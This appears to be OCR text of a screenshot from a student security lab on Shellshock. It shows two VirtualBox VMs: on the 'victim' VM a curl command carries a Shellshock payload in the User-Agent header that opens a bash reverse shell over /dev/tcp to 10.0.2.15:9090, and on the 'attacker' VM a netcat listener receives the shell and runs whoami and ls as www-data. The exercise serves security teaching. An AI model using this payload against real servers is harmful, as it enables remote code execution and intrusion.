 VM 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
Terminal
[02/09/21]seed@PES2201800618_AmruthaBS_Victim:~$ sudo curl -v http://l
ocalhost/cgi-bin/myprogram.cgi -A "() { :;}; echo Content-Type :text/p
lain; echo; /bin/bash -i> /dev/tcp/10.0.2.15/9090 0<&1 2>&1"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprogram.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-Type :text/plain; echo; /bin/bash
 -i> /dev/tcp/10.0.2.15/9090 0<&1 2>&1
> Accept: */*
>
VM 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
[02/09/21]seed@PES2201800618_AmruthaBS_Attacker:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.8] port 9090 [tcp/*] accepted (family 2, s
bash: cannot set terminal process group (1184): Inappropriate ioct
bash: no job control in this shell
www-data@PES2201800618_AmruthaBS_Victim:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@PES2201800618_AmruthaBS_Victim:/usr/lib/cgi-bin$ ls
ls
myprogram.cgi
www-data@PES2201800618_AmruthaBS_Victim:/usr/lib/cgi-bin$
Text Editor
Right Ctrl
Type here to search
ENG
17:40
09-02-2021
25